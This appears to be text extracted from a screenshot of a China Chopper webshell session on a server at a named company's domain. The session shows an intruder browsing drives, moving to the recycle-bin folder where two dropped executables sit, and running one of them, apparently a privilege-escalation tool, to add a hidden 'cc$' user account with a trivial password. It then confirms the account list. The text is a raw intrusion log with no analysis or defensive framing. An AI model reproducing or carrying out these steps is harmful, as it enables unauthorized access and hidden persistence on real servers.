 中国菜刀@20100928
http://xjd.tcl.com/productima...
http://xjd.tcl.com/produ
[*] 磁盘列表 [ A:C:D:E: ]
C:\kdbasa\web\productimage\> cd C:\RECYCLER\
C:\RECYCLER\> dir
驱动器 C 中的卷没有标签。
卷的序列号是 E0F0-DCAF
C:\RECYCLER 的目录
2013-09-10 16:15 513,158 Chu.exe
2013-09-10 16:14 405,518 pr.exe
2 个文件 918,676 字节
0 个目录 32,066,379,776 可用字节
C:\RECYCLER\> Chu.exe "net user cc$ 111111 /add"
C:\RECYCLER\> net user
\\WEB 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_WIN03_WEB IWAM_WIN03_WEB SQLDebugger
SUPPORT_388945a0
命令成功完成。